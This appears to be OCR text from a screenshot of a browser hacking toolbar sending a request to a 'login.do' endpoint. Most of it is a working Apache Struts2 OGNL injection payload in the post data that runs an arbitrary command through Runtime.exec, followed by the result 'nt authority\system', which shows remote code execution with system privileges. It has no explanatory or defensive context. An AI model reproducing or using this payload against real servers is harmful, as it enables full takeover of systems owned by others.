 008/login.do
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
8/login.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
message=(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#w=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter()).
(#w.print(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(#parameters.cmd[0]).getInputStream()))).(#w.close())&cmd=whoami
nt authority\system
MrLee 小师父